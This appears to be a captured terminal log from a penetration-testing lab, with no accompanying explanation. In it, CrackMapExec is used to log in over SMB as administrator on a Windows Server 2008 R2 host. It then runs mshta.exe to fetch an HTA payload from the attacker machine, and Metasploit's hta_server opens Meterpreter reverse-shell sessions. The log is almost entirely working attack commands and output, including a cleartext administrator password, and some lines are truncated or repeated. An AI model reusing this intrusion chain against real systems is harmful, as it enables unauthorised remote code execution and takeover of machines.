 SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.173 -u administrator
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
se) (SMBv1:True)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.173 -u administrator
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
se) (SMBv1:True)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
SMB 192.168.10.173 445 WIN-P6KD23KACIJ
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb 192.168.10.173 -u administrator -p aab+1s -x 'mshta.exe http://192.168.10.117:8081/sfZrBhRx.hta'
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (name:WIN-P6KD23KACIJ) (domain:WIN-P6K
se) (SMBv1:True)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [+] WIN-P6KD23KACIJ\administrator:aab+1s (Pwn3d!)
SMB 192.168.10.173 445 WIN-P6KD23KACIJ [+] Executed command
┌──(kali㉿kali)-[~/Desktop]
└─$
msf6 exploit(windows/misc/hta_server) >
[*] Sending stage (175174 bytes) to 192.168.10.173
[*] Meterpreter session 2 opened (192.168.10.117:4444 → 192.168.10.173:54792 ) at 2022-06-23 04:5
0:27 -0400
msf6 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-P6KD23KACIJ\Administrato 192.168.10.117:4444 → 192.16
r @ WIN-P6KD23KACIJ 8.10.173:54500 (192.168.10.1
73)
2 meterpreter x86/windows WIN-P6KD23KACIJ\Administrato 192.168.10.117:4444 → 192.16
r @ WIN-P6KD23KACIJ 8.10.173:54792 (192.168.10.1
73)
msf6 exploit(windows/misc/hta_server) >